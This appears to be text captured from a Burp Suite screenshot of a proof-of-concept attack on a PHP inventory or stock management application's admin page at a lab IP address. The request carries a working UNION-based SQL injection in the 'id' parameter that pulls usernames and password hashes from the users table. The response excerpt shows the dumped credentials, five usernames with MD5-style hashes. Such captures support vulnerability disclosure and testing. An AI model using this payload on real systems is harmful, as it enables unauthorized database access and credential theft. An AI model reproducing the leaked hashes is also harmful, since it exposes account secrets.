 Request
Pretty Raw Hex Copy Request \n
1 GET /sms/admin/?page=back_order/view_bo&id=
-4%27%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,(SELECT%20group_concat(username,0x3a,passw
ord)%20FROM%20users),12,13,14,15,16--%20- HTTP/1.1
2 Host: 192.168.211.130
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=efkadqgsuotg08h1gjnm6om3kc
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render hd Copy Response \n
</th>
344 <th class="text-right py-1 px-2 grand-total">
6.00
</th>
345 </tr>
346 </tfoot>
347 </table>
348 <div class="row">
349 <div class="col-md-6">
350 <div class="form-group">
351 <label for="remarks" class="text-info control-label">
Remarks
</label>
352 <p>
admin:0192023a7bbd73250516f069df18b500,jsmith:39ce7e2a857
3b41ce73b5ba41617f8f7,cblake:cd74fae0a3adf459f73bbf187607
ccea,john:dc647eb65e6711e155375218212b3964,jane:dc647eb65
e6711e155375218212b3964
</p>
353 </div>
354 </div>
355 <div class="col-md-6">
356 <span class="text-info">
PARTIALLY RECEIVED
</span>
Search
0 highlights